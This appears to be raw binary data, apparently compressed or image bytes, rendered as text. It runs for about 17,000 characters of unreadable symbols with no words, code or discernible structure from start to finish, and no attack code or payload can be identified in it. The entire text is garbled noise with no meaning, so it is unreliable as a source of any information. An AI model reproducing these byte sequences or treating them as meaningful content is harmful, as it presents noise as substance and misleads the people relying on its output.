�H��^��?�Hk��3F��̿�$V5�;h��� fhLL��ۇ������� �|� ',R�Q1�h��.O�[�+��Tt�G�OZ�_���E��ɉS�%�)%�|ǚ��[��k���F�g&L�`�ܞ��4wdMk�擆�X�3�@��Z3���g��A��E�?3R�Hݏ͌{f����O��</gg���Պ�RO@1��4�[:��c�k�l���m�8y�� eq�~��hj�;�	t/hWד����k�B�C�J�~������\���������n|����%_��	��+[jv�f�B<��x��YKcC��B\�%�`z"TL���,+��8f#߭QE�7M�[��6����s�ZHί�r��� 7n`	��A�h���:�hW6�����@	�Ͻ4���%�� �,��k��-��H�1w�2���#�5�[�(���U��n�.ZB����ld�<�M���|Ht��4jR�F7Iqm����?��?�+��^Q�Z�:욶�di�8#��U'��l���	�|e����V�Y�Gg��9�:V5�(�mF�����~�[��/�.����$�����`�c�A?E����\�Jgl�Awg��H���E�4e��6��/9ƒ1���DI'O��������|V=.����6�kgo�b0:o��Ǣ՝�_�[���)���z����N�H��gw�x�s�Rg3�+�X�W�JDH������4�hO(Bc- �����kHFM]��� �����/��G\��xm_tg�B���7�k���w��W{���;me�~t��;��A���M�=SK�z��:��d� �$s�u�9�a�"]AE������H���Tdɓ�h����jDw�DI��+h�a�)����>!�Gs��ZI5�f�G�ųL�to%� ᇽED������  jOu�x����+��P����U����Q������ d@��v�>ܽt`[U�l�%J,�� �~m����&>�Q+ת�<�
'�?Ii�Cޣ��ѮH$����Yos��ѦN��� �ʶ�li?��Џ�Ib�� ��� �$��ma:������9�,�������g²n�g��C��k�6�}-]���Q� 	��K��?��F�L��Ii|>q��;�`c�[_9��:W2���v|�|���g%=�M�u��n��zc���A���Z���W� �$WU�7gٿ�H�}v�L�e�����*a�G�Q��45�g���GP�#��UL�n�޼��s\�Zй�������R��XbGp�[������x��5]�����b_�g����c9�� ��}*��:c����<�Ț�]���q���V�1(\������:U-��qϊ�p>V�ؐc�vN+I6��U�ck���xÉ-�����e~~br[�iE�D���[鱮� b�Ku=U	�`Mǟ�wd�m�SԴ��q|=��Ki�Υ�p���W��$������I3�ύ��o����
{�Ƹ��GM&���i���D2�/5�f��w-�x���~��i4f��]����p*
5���uY
�Py�Z�ί�qWp�Υ28���i�D�++���B_X�����$�2�8���
�Ǒ��MKR��R!Ҿ�h�:��G"� l~�7Ѕӊ�3������4x�?k|>񲭶��x�(5@�l�K��r���[��Հ����&�?c�~Z���� �?����A��qc@� ���Su�%��:j	h~H~����~~Ѿ$�E����Woq��LG=��3#�ǆHuR5�Ю��نX�r�������?4�GVռE�X����ɶ��B7�����z��1�����_x+]�� h�,4�� �[QP����"D�� u������0�$�ɯJ������������𶼋oI	i~��*q� u?�g*Ш�s����=o�ۿ@dY��E�}n���MO<{�F���4���^>�g�E��Z䂏$D��|��]�菇����_�������� �ۃ��L�Uўe���𭔢�����}I�%��*���7ï��l�OS��-��%��`�A�kh5��O����ß	x��s��*���·��k��I�etϝ|I��˧��3D�ֻV��V���^�#6�G˞��Nͳ���-��o��o2#�}�\S[��ccᇊ�5�/�M.;�%q���є�:%��4c�l�;/��t��oa}�<�^H���yF�a��z㩇����3�~3x�¿> M�_
�`��b�m��c� �W�]N�XRJL�:rz#�ᖥ#�^��܌����VML�\,_�L��(��o�!T�v�6�A��ն	�[S�7_���߳��/��?�|E�b�^�G}�.2^�'�_#V�\�� B5�M��\>#���c�y��:|Î�)� 
�W�f�c���"!� �*x�����-�$z�8_?�hN�~��?���?�?I�' bWݸ��/�{�]��7��Q�_�X�z���|$�-T�g�	��/�SX�-��ӄ��Z�ROC��a���Ic&>AZ6�rRح�%���T��2mb���2���p�5T�(�	-D8�y�t'ϱ6g՟�J�òx����=�a�<6�,�V�1�s�J��T����S���8�pX�@���k�I�zQ�R�g��q��W�>Z'*</�:�~n"Һ�lx��U����G����Q(��l8����j�z�0M-O�|j�
�B���4�����Dc{�r`�ִQ����x�1�}b@7m��������4�Dj�;2�ք�$�%��}!6���V����҃	k���^&�_��j%��[Z��z{V�c�I|5�xGC���K�3�^ʹ�d|�,O��Q��H.���,��Z;�UF,��Ň��\uw����M������9rs�֠�N斱#L��+3䖌{v�fn���ة�tx�n�H�,b��s�ޭlD�㉻��6�#tį�������jnQ���u{Y$X�H۩,~\��ɍ����g�Ԯ�	�O�i[j|�]T?^�9��F�D����ot�v+�"�kk�{�:�$(�H�]H�A �=+U%(�����:�i���;��o�_^�M���[|P�����l~%��~����G,��gp�F3��.Q��2��y�4}1�`�9����� 5?��14~���Ky��o�B� ~9`��'�;�*KVg��)�c�dK�_	|\�On�R��Kl-���x��zq�QVJ[��c��� ���?�W�Vx��P�&����������c����=*f�����U��/�{?�o:�T�m�e�	,Qeg pJ�H>��<p�/y��9S��'���ri>�p~%^F��=V�NvYc.�\#��U'
��[<�1��+X`�"kbaD���� o�_�����4o��"��s"��mĖ�}�8]��8��[΃���;Wd~��7��jw�k�4!���Y]3���-Q࿶o�Q��
1�֮#v�G�� �֣�N�Gwo���ɥ̋��{%�%�bȅ@L���O ե�&gU�
��E�îki�#դ��O ��6 �K�'޽Q��<���6y��<?}��{+���#$�鍶<���Ф�eX�#����WnWtr?��'�8��`{��F�I�ӞV����V������8���3�ǯz��q�:�| ��߅�S����<1m�Ï���?Jƴ�����/����k1b���`�Ҽ\B��}	I%��<��
%*��"!�]R�#=�0����F9�r�3����+7��<��8~�����g���l�t�Z׎F}�5�BWv;�Ws���T�^��3%���uʵuN6�5z�ѯ��m|m� o���-�_|�L�u_����+'b�x)�����������>�����i��=�KUS<�q^W<��}�V�����c�>*Ԟ��N��%cQ)Q��8����Z$��\��~�rC�,��З��G_ZN�B��4x��ic�C�;�+c�	�B�y#��t�a��)5rdF�8�Е��k�I8���ֺ)�D�t�W�	׬M��u6v�!}<��V:0o�g�^���V��MM���(PA��4������#�e>+x��_ŏZx�Q�Ɨ�iR�Bد>O�%k��-.p8���o�D��~����`.I&W殬}�
<��[�*���+�8 �`�$��J�9[��ꄛ�V��9v$���>q�����|E׼1�xx�4���w��ˎR����sRVF.1H�m�hE����Q�^s��sވ�F��mm�Y/�d&; �R/����r?�j�cJ$����}����%��+s�O�K�1��ώ?h(���L!���B����\�w7�y���/�$��	�@��&�M�tZ���&�	���՚CT�\�����wg�e�E��P���nEh{]�����e�ǎ��V��[J��i
����2�9*�xҪ)�{� iK/�x#�_��΃�9�7�+�_Ϛ��q�h��^2D�֦�Q���.���RVDN���^���o�~<�>'x.����w�3g��s����Ո�I�`�թ��)Aٟ�Z�Ŧ�'����;B�</��6����Ho��pB���4$��ǯ�8�yuhN'���!QY�Ygm�|"��&Km.K������Ǻf�8�p>���'�2�-�Z� �}�_�o����S�\H������W��c�`��{f�����'&}�?����~�Q�{ŗ���	�G���J�M�FW5屏e� ��`����GOK[�2N� v	R�I�"�ԫ��ףJQ��߂��7�߂�2���b����P*��T *��'��L<�;{[M'U[��ZD��ޜ��0\�zlxO����S�꒞$m��5���<��z��}���"�(P9$�ʪ�5fx?�� �+Z���GXմ�;K}38`A�/������=�N�E)KS�ߏ� �'�ϋ6���^}?��Ot5�W�O
�^$r@s����Wu<U+{�S���j�W[i�� �7�2�kJ2��I�y3�h.���,'��M�?)&,d
�o��!^���&�t��8{��cƷ>��ϭXA���i�%�r��y	����c�nS��{X��&�+�٣��.�K�ia������W �ƥ֊�Td��������]����(����e6�+��(+��c�}is?����-����;xWǞ��%]s�� e�k}ŭ���.���8��#��W�ep�\��K�����<�s6�jĎ����Z�Rg�Ot��,��T��*�,�SQ�9�eV���1rҺ>P� �
h�#��kӿ�ֽG�y���S�/��N�u��,aؓ�Ҹ��=�'���#�<E�Ot����kwVf�J/C�=�t�x����$�3������Vu�3�^��������N��IRme0���z�?yI�>�қ�l�~?j�_�^ ۮX�vt��1^'���~*�OS9Si�!�"������N��3kح���:��O���AֺV��%�QU<���5���E9Wʛ ���A-Xd�d�r�Z	��1�^"1Кg��Xc%��C~�?d}RP2��+��1��騯$���ɾ�ؚt�|;���7V�ݐ0�>��*$���jEr���*���� |3!!��.v7�;|�<ʊ�G���F8�xb [y�C�2?�?~ԫ7�t�M+T�f�f�O�[ 9`8�j�Iݝ���Z	�8�qCWV�"����	o�cK8u	���	��rI�<t��&�ѝNUN��v��VC�F�؞���0���j6�^�	"��|�y�}kD�Fm�d�}6�tRyw��P�����	�2��*�,1��� �>�5��~���wƍ3��;s�zS:=r�i%߸�ؿ3q� ��y6��͔���xK�3	�}y�MX�d3jRmndc���+t��<lF�t#}9R�&� J,ў���M/��J�ɹH~u`N�d��w�{S�]K��~5�T��?���e|�BEO+�+]ln�����eu���֍NWu#���W�0� �|�~�zW�X�-��x���'a�ll�yL���9q�gJ���%%��}w�����>1�����n"�4� t%I�@$�8GC^T��Ef7���m� ��Ik���ׇ��R]j�.�}*c�q��R��W��#�0���?B<)��6��<�Q�ʢKSк�5��BdA��VgF�З�"�c#M+-ާ)�u�u�}����*lθR��濶�\|8�|����G�:�ɫ
�RZ?~��-߈������\A�;�'�?�@�kD��*R9��A��s���+��x��G���T�Xft�!�H�&���a��_��t-3����2/5�Q�F%�����Z�4��v��o$ct�0s���W����W����k�/	|Mе�.��	���d��w�|�eRa#a��z�����a��2���R�{����»-O� ��֟�I����Z<I0i&J�>	�~s�G�$U?.A�IKfkE*I���{�'������/�ߌ~2� ��st��M-�ŧ�[rƈ�4@1�i�u�i�����������S�� Ź�L־%k��u��q�LD��u_���� �^�es�=R�'ĭ[���N�����^�y�h��sKwq:�Si,�ȍ�gsq��*�Z1]4z���oX=��q�>� z�+�Ħ����8/۪�;��gR���/-�~����ю1� �H�?����i�0�����f�1��D����,�\o?�qa�6w�� ���g#�_� v	>�5�E.d<B����}�8돡� ��?�H,����d��]�h�1i��	S�8&�|#�ˈ���S�� �F�.|q�}GS�i�=,|���z���2H��
��)�U*J/C�����{�u߇5(tŶ6A�Qi��'�#�T�(�<j��R�쿳��K�)���}.�����]���b��	>[�Z�<�Hx#��8kr�זTD�o=H�DyA���Nր,�MP� s�i]��*1*p4���o�	���jZƭ��܋yd�:�dWEG���6�?L~|��h~UΛ�%�~�9#��+�k޹֥*�I����VK4�~%������H��ԭ��+��܊�Q��={��a���d$)��=z���E?��s��I��~]�*���f'�����#n2vt�:�Y�3O&��Z�m�� m��y��ũ>ܑN#X7��:���e�`�25�A���1»I<��8�54I�5��#�˹�y��r��j��w>~��l���ycjo¼�+���+����+d�6�Iy�l3���L�q.�YQy+��j u��X�q�}�ހ4'=�Q'L��(6��\�i�Wa�*�&��4��Տ��e?a�a!� �<��4e��|Iҭ��r���x�ہ�B��u�鴟���|H�`��h�x��e�l�k�9'?�k��[N��d$��3KC7�A�%������GQ���Ғ�4j��o�mIgӣr���0?Z�Ar�~�� ��h�~.|4?	���>"�<�nU�-s`�|�}��zmS޼��q���e8�V�#�~��6�.��P7�����η,l����`W+�h9��fV���|��]O4���}w�V6������_/��Ԍ�E�)c���8�(:���)����#%�l�f%�� �V���:�<֪�уz`ђ�Z��s�h���� {��%s&��2��J?l�`
���.�55]�yc�ԡ'�;jf�/+���4�_����}gR���2xv��h���H<�t \�;�' �һ�h֬_+��(�7�3��8����g�;��>+����9-c��N�fg�V��H��$+̺�����T�δ��<�XhE6����R�\�]z��ߍ���<C�w��ڭ�6�����%%]�yy�ބZ�������E����,�Z��n�w����	��dv�k�|�G�M�5��Z�O&����7�l�n$er��d����i#���֧���z���|yr��Wp�s��h� �n;�UY��Y���\��m���:)�{�ic?�fV}2�{����E���O>����c��%n!?��\��Dr㤖�-|{x��8r��6A푌~��]�
0s�z��JF�o�\���rN�m'�6��dX��*�P���&������+�iH�rRg�I�:��t� V�{/����'w�� S��� �?S���?k�O0��"��.k��%ǱKw�)A��K��iJz}(o�%/�m~�H%���}�����q���\�'�� .,|�'eP@��h᩹���w�A>��3LQFcE9a������T~U3*��Ds޴Qv2ӹ�O����� ���� {�l���HqҶ��m��cc�o��wex-��%�4FY6�>P:W<���Ə���.��c�~оM1i'��fR�����<�^�A�Ҳf��C;������Á�摹�U_���VxE��*O��)d�:���<E���!B��ù���$��s��JH5��"��Q���WJ\��s+��G-���e��Yp�d`˷Z�Y�rM{��h��rZ�idy���.;�44�4��jmnۿ��6�n�%��q�$��U䟥j�7�<O����e"(�*� �W�ʎX��#ϭ�ǂ�0�	#�3K���-B��(�"
���1ץ.Y�an���fP�aw��ڭCM@�o��NI<եe`z��� !ْ��G\�<��������ĝ����A�Ϋĉ��|�t�$:<�[wU*9Ǯ v<�����'e��?U��xv��~"���Z�T�4ny���:�9PNhv�=̉ /��-v,��_N���j�#�!�\ВeGV}E� ���q�����ٶ.����x��n�?�s��U�:�(���#�K�^�m�i��7���rƸ�m�s�,��6��C�4�M;���?�	v^2�֕��q��]F�"/�d��Fq�A��LD�`�ϖh����T�]�֝q�B���!&:l�9Nq��1?����\�!�T�ucd|��� ������[xR��]��K<�VSN-��d��{c'=q[Fih�r�O�9v=c�[����A֎��Q���}�_Z������s�Z�������iػ�f�6���^[J��2��8��y�z�3WV
8wc��'��M'��O���Y���a�i~�|P|K�j^"�O���°G�G�F΂V�G�YYC�M�H�2��ԙώ�0���z��>��x?�x�S��Jӭ�nn���3go"�us�f0w?�s\�UlwҌjRR]OÏ���*��0����5?h��6��|>��P�yt�O.[hb�����	X �ĩ�R��/��K������'¾4�ůx�}Ş����6wV� W�m�k��RT�0O����5L��[�f�w��	m��0�YH����8��AR��Q�:���� ?�5�Ia����+X$��O,�p�� �� ��t�J0L����W�>��h_���^$���C����0U�U[
wa�e<�q�!�N�\)�p�G˿��3~�����$�a=ǜ+��W�8����g����#i�ƚZ䟭vV^�-$�Я�o�2ɒ�rC�:V��km>��ĖB��(R+Y$��xgPp��v����� o��7��B�{\�M��&|�D�#�8��G�fM�t/��-y��=�Z6j��W�~#~�W�G��-�]j]�Z\�]�0��.�s���S�'�@Qظ�����/���]��u�N4q��Zf�s!��<�x��@9�v���Խ�O�7t<Mm��v8�0qU���W�+�) v4ld*\�k�GJ\�	 (�ܑ�Q�OR%��yUL�q���3��%-�s�G���~G����D���kGc�����y�sv�"#M� �s�s��G��6-��i�,K�o���6�݇\��Cn�����M�_î��"N:�#zҫ����r�#�q���o9�k3�����������ԯ����i�j0��D���Pp���M�,�>Us/��4�a�!,��iW%r{��Z-�wf�zD3[�,�Z��b�+vGr~U��~���kt'ÿ��M
���;{��p֌>u�q�#��
XuBӄ�ݍ#��m��&m�JNs�\U�y���<��;���d`�	�ilzRբ]j����������b(y ������{�`OX@���
�FVy9�I��1Z=	d�]�2A۸t8�,qݝ��f��4�V_����.A%�����G(��g�7�?{���ah� �W�$~A�� ")����O�<�;�$�`�j5.�ʹͤ̒ �/j$�ڷ�� t|��4j8�Ϫ� `��|^������T�s�g��myx��c���)�V��t��5O�,�3G3�Y�j�@��AӓՀ�\���ϩ���� i~-Ӓ�N��p�`
���惞�������4����or�>[��RGl��8��W���+|W����mh�+,!��I��{c���{�`���QS��<�~i��]+K����O܄D�N?qMBRz�c8����A���ٟ�7��Χf8^�VԦm���X�z*��kx�����3�ʴ�RG�_
j�C�����	]\�hvq����`��:U���wu]��T��[דXv�x�Z��5+���n�g��g�	�w���G������X��'�������d�0��K���n��A��$xӧ�W��>��ÿ���m��\����(�Ƌ���*0�RK��8F܌�{g��+���g��k��+|�����gO������CK�.�a��]X�߹��XJ���ʐ�:�~l�z�V���\L%N��������9kZ��{�����^�z|v����O|u�)���$fS��aP�bt�
q�UR��Y�S����%�C��5�M�%��t�kV��	�ˏ���0&�W+&�r����a%4�SJ�����E���Q��]Ԥ�h��Pw
��}�R�[��V����������Q|5��g����ns�,,r�0C���� tW���(;Y���`����ۗ��ρ�
x��~ �h�t��op���Y����>��	)j|�g	S��>;�S(_Is��Z[��tTz�eIK٣�S������a
�)ܽ������𽧇o<i�Z��@�y/�1p���|WMK��O�c�0�O��		��i�-��*�F8$C�(��A�8�	�?������q�g˅d��H��~^�Gû���_ڻ�C�k7��ԥ���4�%�9S"��ʜt�U�� �s�O�KM]OCզ b[G��R���hztomO��^��>V�E	#'�W���z�ҩy�<�!� gsM��}��S�rjLd�Ȟ	���h'S�O�%����MJ3(��v7�e��*7}il~�|�n�;GK�{ge`x�g�=��Ψ&�~s���/�47Û�1KM�I2Tt����Wu���5s;�������hHU�ѫ:��-� ���W�q4rKm�§�$f���S�,������r��¶�=�����o�oܡ�]V&��-�a�A�׊z�N�;/ɧx.�-*;�1{��OE$u>ÁXվ��̯�[�_�iP_���Io�?*L����v�Yz���"�����.O;�i�����a�5�f����d�w�棩���Gkj"� X&�Ǡ�����j��-^��Z������x�`P�Ʋ�Oo��=(,���?���:�e%�y`�(q��U-�/�=�E؄�C*�lq����mM4��V�P��@B�وlq�qޠQ���?�&G��_��y��5��y�!�4XO<kԁ���̊���J�c�{չ&�ݍ��~��Cx��������HG����sU�Dڅ?k;3���"�(�������P|���<׏:��g�aiƕ����`����P�n�0��j��|��I�I��N��O���G#�N�� Q�i�79\�;��E�#��Q ��<��n~��N-��J[���U��c��PT�2f���jM�w<S��������'�|Q��u�,�w��c���� {
�U%ab*4܏�?�(��o��K��:�Q֟�i7M$��>����?�yy=[
�J1���bqr�q[��g�W���|!�=ԑ�׮dM�c����Б���}M<C^���Y��"���/�'��ҿgo���������h�8k�<��P�C���%�͋�6W\��H�u�g��i�tT_���6}��S�g�>.x��	t��=v�[Zç}���S��]�\mY^8%#j��v��k��j)U\��e�c��9����� o[��1���᝱ډ�(?��Pov�ʖ�kC��I�$V�Z�\�N\�
�U�����X���z��
�|�8-����S�"�5���� �־��P��,�v���F�U���X���m:��ږ�*\�ڨ=U��V�'(�L��S�ԏ�~�(�H�^�����3� ��N��?�A�K�-Ə�)�X+v&ν2��s_3�A�~��dU�Is� ��Gs��x�+=���	g}*&A��Ed'ݢ?��YQԗ/c��j	G�.���G�F__H:��4�� Ȧ���������%M&~�~�s��+�`��#>��-�6tBJGξ!�d�+y�����T�&�l�?���&ğl� �0x1[�2���t�ҵZӲ�� S�� ���W�Ɛ4�r��ͻW�`c�b�ƕ4�^�[���ۏ�b�5w�.9��I�i]����A��Ɲ�2}3TYK/]�$� Z����`Ԣ�|�%�n�B�
g5]�WQ�k=qN�<�'�'aJ,�bpJ�Z����[�R"�ҟ�L+�a��rg *Mgϧ���iKc�s��� Oڕ!c�C�NC���ڳ�g�E5c������Ø#��$�'���-wQ���\o�K{�)?]����@�����Y���� �}U�Ԛ�SȎ76e�o�'�����麔��ue�J�j�;�] x]ֿ��߶��׷w��ꋽ�����R&����.i��>�bw��Ɍ1%�q����Y�G�M^���c{��f2\#�X��У�|1�]^����mBF�ӌ>�Rƾ4Z�ѧr�X.Nx������I��Q�j����8�֝���t�1�vAs+P7n�)���i]^�
B�v�{P&�W��A$p���zg�֞�5dOk1�L 壙����٪�;�u�d�[a#y��8e{lljW��� ���U��	'�W@ Xؒ��' zf��PWg�'�oZ]�N�����v�Ѓ����s֍Ԭ�pW���@#'=��Fz���-�ߴώ^F�}��m��k^$6KJ�)1�ҷ@21�5�Z�v;p�ibǴx�]��������д��M�ùq�@꫌�ՙ�L�Ԩ�z����;�� ����4��-����N+��B.1�=� C��(��$�մ!h�gQ�co�{�
F�u��Dhq�2�͎Q�	b�����ǿ���>$���k�|c�h�[]$��i:��(8��26�j沓H����w��_���|M{��쒼�Wo.P�l�5�\��8�Sn���`��l�nF�o�^"���kҋOS��+H�/� �� �.�������w����<o�?��������mV4w���\;C31�B�ܒI��U��v
jJ��N�
�� ����	�Z����]������ãk~�I�t�-aH�.`_�C"l���r�*9�cҕ,Kwq>�� �M��:��)�}N���M7��!��� ��.�n�)�g���C�����^=Myغ2����ʫFp嶧�^0��HVѧv7���kq�̓� �<�?��
g���5�4�Gm��lk~�� <%�_�T�?�6��K�<�O����k�8�K��p�y�|~[���` (���ũ-��t�M*~��J��� ࢗ���޵�}�-��mg���Ʃ	�N��H��`�������Y_�W,k����9�I8���?��'��� ��ï�� f�%��x��?^Ū,�����]�rF��[w�ʞG��L��P=�2W3�4gv|�� $��{�_���ÿ=������I�%�Q�c�U����g��O���������v�?k����� �/�����qq�]�>H��̑}��� vC�^>
r��G��ᣉ�4ݬ8_
D��Y�R�5]4�ʰ��?:��j�|�U�G�/���(Db�+\�����|ɯ_<I�fi# .MM�n�g��=� ������_���W��ׇ4�[�.� Ŗ�ī*Y�I+���am̢R2F:UƼb�c̞ʫg�K���A� �T����29S����-32/��� ,`��t�O�+t��Թ�/�"/�s���>!�H�O���ˤAl���Ġ�dcp0ĬA�އ8�e�7;�f����������2X�/8�n,��W��I�@n��G�F�.k��	>S��YZ2p�du�ֆU7+�*��yoZ��ֆkB����R��� x�m܎���m�ǽrܪ���A���k��uc��F�ub��[�>�ڮzhiKc�;A���2=F�����f�9#8<�=�Yr�ήv���ಿo~(|r𞧨����x4@]}�R�w��L�Tni��?a��o�~t��Zɷ� z՝o����}[�K��H��೮>���nbw>�)��<�Dٴ�3�ն�z-�j^*�^�b�I1��Oޱ#=����7mgau3j3+O��
_�M]��|�}�[۰��������K	�ӭ�ns�Ԏ? �o�q-͍ظ,Fӽ��`~u��9#�<�N�B���� �t�8n+#��u�XL(���N�9�^�]������,1(0��O�B�R�q�I�Do��=ޣ�K1E�8��S��E�pʱX�Ց�w����L�J��m��OSY�\N��Җ�9�gJ�U���N���<���T�TV�u8nN:3��*����������T�*���ͱ,2��<d�O$ӆ17����֥-O�9� ������K7��/�	e��u�Npۉ��q[:��W�MH�z���� ���im�M$]�7�8y�����p:�ޱu�7�:�d�Z͟H�У���O[|�[��m�h6�g���삲6G�9,3���-Zͻ��h���;��� �R]J�I=�f�B�wvp3���T�S�G��޳o� �5+�*��|����8�����iM�b5g�Y���Tqp���f5.�_K�5�HdRy�KR.�?FJ��٧vՂ�����g��xrtV7ڌ3��}	��m����?<�h_x�������<�\M����Eh�X�;`Z*i�ϯ7����6���0��ͭǙ'$9R?�Z���Nz�����߲��_៌� �KM�Z0����-fB��ɴ��ш>��T�N����W��G����� K��KGc�ۏ/�<O/�q���+3��Cs��=������K����c0պ���~_|@><��[�C���A7�-,��an��P{n�+:����"���n�|/��NVE �u9=���\�Z.��A����������z���� X���'��4k�[�.�Q�������X�m�r��fC�8���u�NH����UJ���?�>"���|H��%x7�������E�h^-�ԭ��Zxg�0�V���H�ؐ�YEv�<�3�T�F�'��>,��}���A.Ը�_HRpHWR�0T�s���@�f��<�mc�� ���5�ۏ�>$1�[��
�FAw�B1� ��U�g?
>�#Ib��~���:�����_	�+��WR�-�LV�8Ǿ@�����X��	&4?	�s�]_�?�󦻜� ���5�Q|�q���'�~���q4�	�E���<� ��5�f�tGY%���� �7x{�xX�*߉����V�wcf�rM�.6����}�cgQ���~0���&A��'�-|B�b�	����&;W�����4�;���|@��b_��G�M�K�4�݋��Mk��9��2�� ��ɒ ��MU�}�%��z�/��Ϗt�Z���-u�}?ϼѭ�H.�	1���z��������ҩ�$��>
��w���]G�[�ݩq��6������H�˥	's�	&I�eF rI&�{S�gURO��DV�4�@�99`>�5�%W�db� x`("[)��h1�=K�J�6�.<�h#��OUsZ;j�V� TyV=��i����VL�[��_�(�<?l��uۣ�V#�#ν;m3,JJ���� �-�ğ�-:ݘ�Y�@�o5���9i�c�/�a�X�����?�b��Ї��v�܂��o �
�w��D�<J�R��T��󐗿vet��߶:�vg)r+����>!��#�︳�'��Q������ON�W;���ݻ�z~5�%fmu-Q�h��c��.�n�1�u���?i/h����V����1&Y` 3]J�=�I�_i��ow��O�	R@P��Y�Km�]k����2��9 p���������K�(�����YR=���?ʼʵ=���e��#���u�!ю�t�E�zGCP�������9�w2w����4/&Kcl������-���M[0��y�D�j$yl�ڥ��p��|V��>x�E]S^�N�H�(Vw$��s��I�d>H��_��y��#�+�i6w*���ܛ��yfe)�O�E,��\rA�j���e��3�>K�d��c���u	2kk'�? <�y���Jq{
����	�]�!e�I��W2�����~x�w�Ws4xw�$*yu�{t��%��Ô�;�^�w��V^�w����O�\�t��`#��pk�)�vkB���Om�Z3�]�~��<t�)S�Z��E�|��7�C����3$�̣
ߟ5�N�4q�G�|~� �����O*��&�W�i��(J]��A��_����b����ی�͎=��[)'����]jq���uo�Q�,����W�Q��a��ˑ�gҶI��Ty&��j�)4r=Ԉ ;��q�9�}����;h}g� ���� ������%���S,w�ǰIwc
�o�.���ePFEy��Q�|�S��%���ex��>������q�ܰ���Ж�\r�>�ǭy�\�����s=OIMPjvq�.-�l�\�wn���=hm!��_�B~���Z��^�$�e�m>��Z�5�&�U������� ,�_��y\�U:꛺0�IV����k�k����WW�c��jP��J�}��ywҌ�|є/�T�ĖBk��bh9\��]	P�h�?H�����O�?�^��5|S��W^4ks�i�F�s�a��:�F}ʧ����Lں�+#貪*�>i������[� ���u� �=����p3��y�X�bcc��I<;g�}�=i5�Ŭ�sX��1������q�����U$���O���w�f,G�*&���+
:��7��-��S�2��zm̊u=�j��?��l9u�q��Fx���+����� 
���?h/��v��� 	�ͮA�\HDYB�c� ϝ�C;��_3Zr涅�/��:�ϟ�G�?j�K3��쳡�������j1Y[@�1ˬCs4e���h'�k��9�6���G=c���o�����|?}��|?g��Y]��裱Q���}�´��g��O	7Y�`������/V�4{`7��#��	[`���$��ӆ�^:ɚb^_���0�K'�3��5ޓ��Ti�&��0��s��S���	4�2"���^~�FR�B����4fz_�x�|Bh��~e�m�_�V�b�^8�}���cs�il�YIɞ�k�P���z�oF|g� DՒ���� g�ˀ;�����ʾ�#ۿa�^�>�\���d���4�nJ�Kc���yn�f"���Z).�:�+R��Nq������{��ګP{1�k�)�'ڤ�C�)c���Z3��m3��֏q��k9�8�p=Z�I+X�)�Β�����#|�<�%�Q�� �f:u���+}�A��'�P���3X�m>)�v6��,3�J���;V�T�+�ź����m.U�H��$�5�&��>����m}���D��n$"3 �(�Nk��Vz#�2�<]h���e��m�t��拺=���=b���UP��z�ll��48$R�-�����ݕ��3.tK]��a�`�n�a�q�W+�h�30G���';�V-M�.��K�x��#���^�?\
iܨ�H���(����|C��cR�Y[�Wh��~��9Jr�:yS���v���i
���N4�Q�Yjj��bF���*+D�e�R���]"�-}����\Lefr�_��5=9|S���Kkh]H G9?��� w�Q]4`���qX�N�%���V��)�(s,��c�GZ��qХ%r���;(�R�o��V��S���ڮu9�.QV��O�gÏ�cs+.I�&O���Y+���e�#�� ~�֣����c=#H�X�$�n�M�_����� �%��<�_�+-n�Nkqesz�d�H��(���#53���������o�߰���I��q⯂���e��4dk)Dr���������EJ�;f��y-����`� ��<G�x��O�t?ywv�)
��$���-�@�q]����W����� ���?�֏�� HԬ��4�`�}�ٮ�'t�:�r]��<��2q\%9��=�R��V�w��)�x~Q����f���~�x4F�JN�_>0���6�%�o��Fl��6�^�	�RWV5��@�!��|�cO���8��#�XIr��#�p}�5�8J/rgC�lm�|i����o�t}a��R;�(k6Ip��Q�˝��N�kzU��:3�J#��Z��H��X��u=Os���IJZ�q9IZ'��P����M���G9�Y�6��z�|�d� ǂ֘9��t�iᤏ���\��/�9$$1��g���'�*�O��
�I���/����<F(�+�����Ԛ��F��Ϟ�x��~���x����喧gr�ksa.ɑ��;On	����Պ�W=��7�i�W������>%|i�v���Q�MkF����z��2g��#
=+�Ӥ�@���ȿi�_
��/�'�ִ���;mƙ���l�H6�D�y�.���'�h��-#�����S���<�ș�������P�F������ �7�K�F���ǈ�T���U���#4�._3�����C��&�PI�)���D�@Bg�Ia����	���+`:��V��.v��5\�2��?f˛�_Ox���g��o�uj+�mKc�{�%���y6��g�� �vl�2����
��]|R�R�&Y"�6廁+����G�,F"�杷>�����|����� Dp�.y25:�������	J�wF�	r.��%�Άm]�;[d8U;���;v~�ǐiZ}�x�{t ���H�4�������G�cr���3]�2&���I�:�-�/-�]���6���/�򬛸zv�{uq�mn�ۇ�3/]�23�)��� ��ko����9+2��r6���8�k�8�������IҨ9y���Cw'�үٱ#� �Y�� �=w15�ׅ���yw��ON���> �Z���v*^[F������T�(��,�*B����[�u�������o�jZ���ό5GŶ��aV�&#*ө�(JIىI=�>�%�χ�����u��Ho���[4���|���	j�� h}[�N��&��J,t�,��>�����<�GњM�X����� �����r�d�qAm-	�2��`�Z/c	T�1|K�:H�3�e$�{��+�1�G�#��]xuus˭IJ��ex��J��R���f8�8GS�}+�QV�қm�`�ㆼ՝Zi����k�ݥa�2�D$����L�\�s���`��k�v��b���0�"hP;r�Wo���E$�����2�?�o���~!���]"�kyal��8�Ѷ���UB��8Ӣ�,� �2?o��֚���u4ˏxa�����mӥ]�b���%VV* �'4V���ǁ�}j7��
�\�k�|G��O�]Ϣk�zz_�Z��������E$H�� #��Fۑ�Rpi$w����� V��S���b���Βv��_�����xn�5x�f���`����*���{5r/�?�O?x/X:�ě��ۓ�YƇ�������ќ�q���ZҾ���'I�و�H�'�+5��LG��3�z�ZUމqa
9J�����3"�P�{�.Q�U'�)��ʳҕX��\��WS�~���P��� hύ_/��xgZxm]�/l�K,��"��2��2ꏅ�Ǔ$}��uY� g+yc�V�!$��>B�YS��1�q<�R��I�G�bOxz}_G�_����m$�T��*�P� v�zλѳJI5c�� ����J?�~���u]7M����J�Q�|��O7�\�8�9�\pnR�:��z�Z�^�����i����W���	�0ܘ;>=� ֍XTӋdQZG����/r��Cv(?�R��r��#�䓧L
�mh�?0�+��`�T ����@�M����F�@��V�3q[���bѼ_�����$(�I��î��}k9k�-���3ſ�?�x��Je���͚�ϟ�6���+@�pۇ��m޾d�߆�ƿď�a��o��{Lo6�a���Z������<93M�P�wd9#���R��(�RY%t��FR"
